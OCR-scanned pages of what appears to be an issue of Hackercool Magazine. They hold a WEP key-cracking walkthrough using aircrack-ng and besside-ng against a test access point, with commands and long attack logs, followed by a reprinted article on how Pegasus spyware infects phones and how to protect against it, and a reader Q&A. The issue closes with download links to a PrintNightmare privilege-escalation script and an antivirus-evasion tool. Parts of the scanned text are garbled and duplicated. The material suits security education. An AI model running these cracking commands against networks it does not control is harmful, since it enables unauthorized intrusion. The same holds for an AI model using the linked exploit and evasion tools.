| 4               | 2/                                            | 8                          | C4(20480) AD(19200) C5(19200) 6B(18688) 5F(18432) 66(18432) D0(18432) 09(18176)         |   |  |  |  |  |  |  |  |
| Enilod          | Novt                                          | + =                        | with 20000 TVC                                                                          |   |  |  |  |  |  |  |  |
| Faileu.         | Next                                          |                            | WICH 20000 IVS.                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            |                                                                                         | _ |  |  |  |  |  |  |  |
|                 |                                               |                            | Aircrack-ng 1.6                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            | [01:35:30] Tested 103 Keys (got 25053 IVS)                                              |   |  |  |  |  |  |  |  |
| KR              | den                                           | th                         | GOL 25007 OUL OF 25000 IVSSLAFLING PTW ALLACK WITH 25007 IVS.                           |   |  |  |  |  |  |  |  |
|                 | uep                                           | <u>a</u>                   | D(30464) 12(30208) $D(30208)$ 20(20052) 05(20606) E3(20606) 00(20440) 0C(20440)         |   |  |  |  |  |  |  |  |
| 1               | 1/                                            | n<br>n                     | (30404) 12(30200) $D0(30200)$ 20(29992) $03(29090)$ $D0(29696)$ $00(29440)$ $90(29440)$ |   |  |  |  |  |  |  |  |
| 2               | 0/                                            | 2                          | 56(34048) 88(33024) 34(31488) 96(31232) D2(31232) 67(30464) 4B(30208) 22(29696)         |   |  |  |  |  |  |  |  |
| 4               | Θ/                                            | 1                          | 78(36608) 1D(31744) B5(31744) A7(31488) (2(31232)) EF(31232) 75(30720) (6(30720))       |   |  |  |  |  |  |  |  |
| 4               | 1/                                            | 2                          | P(34560) ED(31232) C4(30720) BE(30464) 24(30208) B8(30208) 37(29440) 58(29440)          |   |  |  |  |  |  |  |  |
|                 | -/                                            |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            | KEY FOUND! [ 12:34:56:78:99 ]                                                           |   |  |  |  |  |  |  |  |
|                 | Decr                                          | ypte                       | KEY FOUND! [ 12:34:56:78:99 ]<br>correctly. 100%                                        |   |  |  |  |  |  |  |  |

After collecting almost 25000 IV's aircrack finally cracked the WEP password. The password of the Wi-Fi access point is 1234567899. It's a 64bit hexadecimal key. As you can see, it took me around one hour thirty five minutes for me to crack the password.

However, cracking WEP password need not be so complex and time-consuming nowadays.. We have many tools that can do the same job automatically and also fast. Besside is one such tool. It is available by default in Kali Linux.

 $1 \times$ 

```
-(kali 🛞 kali)-[~]
-$ <u>sudo</u> besside-ng -h
Besside-ng 1.6 - (C) 2010 Andrea Bittau
https://www.aircrack-ng.org
Usage: besside-ng [options] <interface>
Options:
     -b <victim mac>
                            Victim BSSID
     -R <victim ap regex> Victim ESSID regex (requires PCRE)
     -s <WPA server>
                            Upload wpa.cap for cracking
     -c <chan>
                            chanlock
     -p <pps>
                            flood rate
                            WPA only
     - W
                            verbose, -vv for more, etc.
     - V
                            This help screen
     - h
```

All have to do is run besside as shown below.

-(kali® kali)-[~] -\$ <u>sudo</u> besside-ng wlan0mon -c 1 -b 64:66:B3:56:EF:7C [21:51:12] Let's ride [21:51:12] Appending to wpa.cap [21:51:12] Appending to wep.cap [21:51:12] Logging to besside.log [21:51:12] | Scanning chan 01 Bad beacon [21:51:12] / Scanning chan 01 Bad beacon [21:51:12] - Scanning chan 01 Bad beacon [21:51:12] | Scanning chan 01 Bad beacon [21:51:12] / Scanning chan 01 Bad beacon [21:51:13] - Scanning chan 01 Bad beacon [21:51:13] \ Scanning chan 01 Bad beacon [21:51:13] | Scanning chan 01 [21:52:15] - Attacking [Hack Me If You Can] WEP - FLOOD - 14 IVs rate 1 [86 PPS [21:52:15] - Attacking [Hack Me If You Can] WEP - FLOOD - 14 IVs rate 1 [86 PPS out] len 118 Bad beacon [21:52:15] \ Attacking [Hack Me If You Can] WEP - FLOOD - 14 IVs rate 1 [86 PPS [21:53:01] / Attacking [Hack\_Me\_If\_You\_Can] WEP - FLOOD cracking - 15012 IVs rat [21:53:01] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15012 IVs rat [21:53:01] | Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15012 IVs rat [21:53:01] / Attacking [Hack\_Me\_If\_You\_Can] WEP - FLOOD cracking - 15012 IVs rat [21:53:01] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15013 IVs rat [21:53:01] \ Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15013 IVs rat [21:53:01] | Attacking [Hack\_Me\_If\_You\_Can] WEP - FLOOD cracking - 15013 IVs rat [21:53:01] / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15014 IVs rat [21:53:01] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15014 IVs rat [21:53:01] | Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15014 IVs rat [21:53:01] / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15015 IVs rat [21:53:01] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15015 IVs rat [21:53:01] \ Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15015 IVs rat [21:53:01] [ Attacking [Hack Me If You Can] WEP - FLOOD cracking - 15015 IVs rat [21:53:01] Got key for Hack Me If You Can [31:32:33:34:35] 15015 IVs [21:53:01] Pwned network Hack Me If You Can in 0:52 mins:sec [21:53:01] TO-OWN [] OWNED [] [21:53:01] All neighbors owned Dying... [21:53:01] TO-OWN [] OWNED [] -(kali®kali)-[~]

It automatically cracks the password for us. As you can see in the above image, it cracked a 64bit ASCII WEP key in less than 1 minute. How about 64 bit hexadecimal WEP key that's a bit comp -lex.

| 1021.      |                                                                                   |         |
|------------|-----------------------------------------------------------------------------------|---------|
| [22:07:46] | <ul> <li>Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25095 1</li> </ul> | [Vs rat |
| [22:07:46] | <pre>Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25095 ]</pre>          | [Vs rat |
| [22:07:46] | / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25095 ]                   | [Vs rat |
| [22:07:46] | <ul> <li>Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25095 ]</li> </ul> | [Vs rat |
| [22:07:46] | <pre>\ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25096 ]</pre>        | [Vs rat |
| [22:07:46] | Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25096 ]                     | [Vs rat |
| [22:07:46] | / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25097 ]                   | [Vs rat |
| [22:07:46] | - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 25097 ]                   | [Vs rat |
| [22:07:46] | Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25097 ]                     | [Vs rat |
| [22:07:46] | / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 25098 ]                   | [Vs rat |
| [22:07:46] | - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 25098 ]                   | [Vs rat |
| [22:07:46] | <pre>\ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 25098 ]</pre>        | [Vs rat |
| [22:07:46] | Attacking [Hack Me If You Can] WEP - FLOOD cracking - 25098 ]                     | [Vs rat |
| [22:07:46] | / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 25098 ]                   | IVs rat |
| [22:07:46] | Got key for Hack Me If You Can [ab:cd:12:34:56] 25099 IVs                         |         |
| [22:07:46] | Pwned network Hack Me If You Can in 1:03 mins:sec                                 |         |
| [22:07:46] | TO-OWN [] OWNED []                                                                |         |
| [22:07:46] | All neighbors owned                                                               |         |
|            |                                                                                   |         |

#### Dying...

[22:07:46] TO-OWN [] OWNED []

This key was cracked in 63 seconds. How long it will take to crack the same key we cracked earlie -r with aircrack?

| [22:14:57] | <ul> <li>Attacking</li> </ul> | [Hack_Me_] | [f_You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30068 | IVs | rat |
|------------|-------------------------------|------------|---------|-------|-------|----|--------|-----------|--------------|-------|-----|-----|
| [22:14:57] | Attacking                     | [Hack_Me_] | [f_You  | Can]  | WEP   | -  | FLOOD  | cracking  | -            | 30069 | IVs | rat |
| [22:14:57] | / Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30069 | IVs | rat |
| [22:14:57] | - Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30070 | IVs | rat |
| [22:14:57] | \ Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30070 | IVs | rat |
| [22:14:57] | Attacking                     | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30071 | IVs | rat |
| [22:14:57] | / Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30071 | IVs | rat |
| [22:14:57] | - Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30072 | IVs | rat |
| [22:14:57] | Attacking                     | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30072 | IVs | rat |
| [22:14:57] | / Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30073 | IVs | rat |
| [22:14:57] | - Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | . <b>-</b> 8 | 30073 | IVs | rat |
| [22:14:57] | \ Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30074 | IVs | rat |
| [22:14:57] | Attacking                     | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  |              | 30074 | IVs | rat |
| [22:14:57] | / Attacking                   | [Hack Me ] | [f You  | Can]  | WEP   | -  | FL00D  | cracking  | -            | 30075 | IVs | rat |
| [22:14:57] | Got key for                   | Hack Me If | f You C | an [] | 12:34 | :5 | 6:78:9 | 99] 30075 | I١           | /s    |     | 1   |
| [22:14:57] | Pwned networ                  | k Hack Me  | If You  | Can   | in o  | :4 | 5 mins | s:sec     |              |       |     |     |
| [22:14:57] | TO-OWN [] OW                  | NED []     |         |       |       |    |        |           |              |       |     |     |
| [22:14:57] | All neighbor                  | 's owned   |         |       |       |    |        |           |              |       |     |     |
|            |                               |            |         |       |       |    |        |           |              |       |     |     |
| Duri mar   |                               |            |         |       |       |    |        |           |              |       |     |     |

)ying... [22:14:57] TO-OWN [] OWNED []

It took just 45 seconds to crack the password.

I generated a complex WEP key and tried again. The key was cracked in around 15 minutes as shown below.

| <pre>[22:44:06] - Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 326084 IV</pre> | s ra  |
|-----------------------------------------------------------------------------------------|-------|
| [22:44:06] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 326084 I\            | s ra  |
| [22:44:06]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 326084 IV            | s ra  |
| [22:44:06] / Attacking [Hack_Me_IT_You_Can] WEP - FLOOD cracking - 326084 IV            | s ra  |
| [22:44:00] - Allacking [Hack_Me_II_You_Can] WEP - FLOOD cracking - 326084 IV            | s ra  |
| [22:44:00]   Attacking [Hack Me_IT_TOU_Can] WEP - FLOOD CLACKING - 326085 IN            | s Id  |
| [22:44:06] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326087 IV            | s ra  |
| [22:44:06] \ Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326088 IV            | s ra  |
| [22:44:06]   Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326088 IV            | s ra  |
| [22:44:06] / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326088 IV            | 's ra |
| [22:44:06] / Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326088 IV            | 's ra |
| [22:44:06] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 326088 IV            | 's ra |
| [22:44:06] Got key for Hack_Me_If_You_Can [37:43:79:40:20:31:58:3a:65:64:28:            | 36:2  |
| 7] 326088 IVs                                                                           |       |
| <pre>[22:44:06] Pwned network Hack_Me_If_You_Can in 14:55 mins:sec</pre>                |       |
| [22:44:06] TO-OWN [] OWNED []                                                           |       |
| [22:44:06] All neighbors owned                                                          |       |
| Dying                                                                                   |       |
| [22:44:06] TO-OWN [] OWNED []                                                           |       |
| Here's the WEP key I set.                                                               |       |
| <pre>(kali log kali) - [~]</pre>                                                        |       |
| └─\$ cat <u>hex.txt</u>                                                                 |       |
| 37:43:79:40:20:31:58:3a:65:64:28:36:27                                                  |       |
|                                                                                         |       |
| (Kali® Kali)-[~]                                                                        |       |
| <u>scat nex.txt</u> xxd - p                                                             |       |
| xxu: p: No such file of directory                                                       |       |
| <pre>(kali@kali)-[~]</pre>                                                              |       |
| s cat hex.txt   xxd -r -p                                                               | 2 ×   |
| 7Cy@ 1X:ed(6'                                                                           |       |
|                                                                                         |       |
| [(kali⊛ kali)-[~]                                                                       |       |
| That's all in Wireless Security in this Issue.                                          |       |
| Follow Hackercool Magazine For Latest Updates                                           |       |
|                                                                                         | J     |
|                                                                                         |       |



### How does the Pegasus spyware work, and is my phone at risk? Online Security

Paul Haskell Dowland Asociate Dean (Computing & Security) Edith Cowan University

> Roberto Musotto **Research** Fellow, Edith Cowan University

A major journalistic investigation has found evid -ence of malicious software being used by governments around the world, including allegations of spying on prominent individuals.

From a list of more 50,000 phone numbers, journalists identified more than 1,000 people in 50 countries reportedly under surveillance using the Pegasus spyware. The software was developed by the Israeli company NSO Group and sold to government clients. "The Pegasus spyware can infect the phones operating systems.

operating systems. Among the reported of victims through a variety of mechanisms. They are typically a targets of the spyware combination of configare journalists, politicians, gove-rnment officials, chief an SMS or iMessage that provides a link to changes and a "hack" rnment officials, chief of core elements of the a website." executives and human operating system to run modified code. rights activists.

Reports thus far allude to a surveillance effort reminiscent of an Orwellian nightmare, in which the spyware can capture keystrokes, intercept communications, track the device and use the camera and microphone to spy on the user.

#### How did they do it?

The Pegasus spyware can infect the phones of vi -ctims through a variety of mechanisms. Some approaches may involve an SMS or iMessage that provides a link to a website. If clicked, this link delivers malicious software that compromises the device.

Others use the more concerning "zero-click" attack where vulnerabilities in the iMessage servi -ce in iPhones allows for infection by simply rece -iving a message, and no user interaction is requi

-red.

The aim is to seize full control of the mobile dev -ice's operating system, either by rooting (on Android devices) or jailbreaking (on Apple iOS devices).

Usually, rooting on an Android device is done by the user to install applications and games from non-supported app stores, or re-enable a functionality that was disabled by the manufactu -rer.

Similarly, a jailbreak can be deployed on Apple devices to allow the installation of apps not available on the Apple App Store, or to unloc -k the phone for use on alternative cellular networks. Many jailbreak approaches require the phone to be connected to a computer each time it's turned on (referred to as a "tethered jailbreak").

Rooting and jailbreaking both remove the

In the case of spyware, once a device is unlocked, the perpetrator can deploy further software to secure remote access to the device's data and functions. This user is likely to remain

completely unaware. Most media reports on Pegasus relate to the compromise of Apple devices. The spyware infe -cts Android devices too, but isn't as effective as it relies on a rooting technique that isn't 100% reliable. When the initial infection attempt fails, the spyware supposedly prompts the user to grant relevant permissions so it can be deployed effectively.

#### But aren't Apple devices more secure?

Apple devices are generally considered more secure than their Android equivalents, but neither type of device is 100% secure.

Apple applies a high level of control to the code of its operating system, as well as apps offered through its app store. This creates a closed-system often referred to as "security by obscurity".

Apple also exercises complete control over when updates are rolled out, which are then quickly adopted by users.

Apple devices are frequently updated to the latest iOS version via automatic patch installation. This helps improve security and also increases the value of finding a workable compromise to the latest iOS version, as the new one will be used on a large proportion of devices globally.

On the other hand, Android devices are based on open-source concepts, so hardware ma -nufacturers can adapt the operating system to add additional features or optimise performance. We typically see a large number of Android dev -ices running a variety of versions — inevitably resulting in some unpatched and insecure device used by many cyber crimi -nals for both malwar--s (which is advantageous "It is in the very nature of spyware to e distribution and less techfor cybercriminals).

On the other hand, Android devices are based on open-source concepts, so hardware manufacturers can adapt the operating system to add additional features or optimise performance We typically see a large number of Android de -vices running a variety of versions — inevitably resulting in some unpatched and insecure device -s (which is advantageous for cybercriminals).

#### How can I tell if I'm being monitored?

While the leak of more than 50,000 allegedly mo -nitored phone numbers seems like a lot, it's unli -kely the Pegasus spyware has been used to mon -itor anyone who isn't publicly prominent or poli -tically active.

It is in the very nature of spyware to remain covert and undetected on a device. That said, there are mechanisms in place to show whether your device has been compromised.

The (relatively) easy way to determine this is to use the Amnesty International Mobile Verification Toolkit (MVT). This tool can run under eit -her Linux or MacOS and can examine the files -wipe features where available. If your device is and configuration of your mobile device by anal lost or stolen, you will have some reassurance -ysing a backup taken from the phone.

While the analysis won't confirm or disprove

whether a device is compromised, it detects "indicators of compromise" which can provide evidence of infection.

In particular, the tool can detect the presen -ce of specific software (processes) running on th -e device, as well as a range of domains used as part of the global infrastructure supporting a spy ware network.

#### What can do to be better protected?

Unfortunately there is no current solution for the zero-click attack. There are, however, simple steps you can take to minimise your potential exposure – not only to Pegasus but to other malicious attacks too.

1) Only open links from known and trusted con -tacts and sources when using your device.

Pegasus is deployed to Apple devices through a -n iMessage link. And this is the same technique remain covert and undetected on a device. nical scams. The same advice applies to links sent

via email or other messaging applications.

2) Make sure your device is updated with any relevant patches and upgrades. While having a st -andardised version of an operating system creates a stable base for attackers to target, it's still yo -ur best defence.

If you use Android, don't rely on notifications for new versions of the operating system. Check for the latest version yourself, as your device's

manufacturer may not be providing updates. 3) Although it may sound obvious, you should limit physical access to your phone. Do this by enabling pin, finger or face-locking on the device. The eSafety Commissioner's website has a ran -ge of videos explaining how to configure your device securely.

4) Avoid public and free WiFi services (includi ng hotels), especially when accessing sensitive in -formation. The use of a VPN is a good solution when you need to use such networks.

5) Encrypt your device data and enable remote

your data can remain safe.

Article First Appeared on TheConversation

Answers to some questions related to hacking our readers ask

Hacking Q & A

#### Q: What is a zero click attack? A: A: Zero click attack is an hacking attack whi -ch does not require any user interaction for the device to get hacked. For example, take Pegasus spyware, the spyware created by NSO Group, an Israeli Cybersecurity firm. This spyware infects your phone through Whatsapp without you needing to perform any action like clicking a link or or visiting a website.

This is considered a dangerous attack because normal cyber security practices you use for safeguarding yourself will not protect you at

#### Q : How do I use Kali Linux Metasploi -t to exploit Kali Linux?

A : Just like your use kali Linux metasploit to exploit other devices. Just find any vulnerability in Kali Linux, check out if it has any metasploit module and use it to exploit Kali Linux.

> Send all your questions to editor@ hackercoolmagazine.com

## DOWNLOADS

#### 1. Haserl :

https://sourceforge.net/projects/haserl/files/

#### 2. IGEL OS :

https://www.igel.com/software-downloads/workspace-edition/

3. Alpine Linux : https://alpinelinux.org/downloads

4. PrintNightMare LPE Powershell Script : <a href="https://github.com/calebstewart/CVE-2021-1675">https://github.com/calebstewart/CVE-2021-1675</a>

5. Xeexe - Top Antivirus Evasion : https://github.com/persianhydra/Xeexe-TopAntivirusEvasion

> 6. KingHamlet Tool : https://github.com/IkerSaint/KingHamlet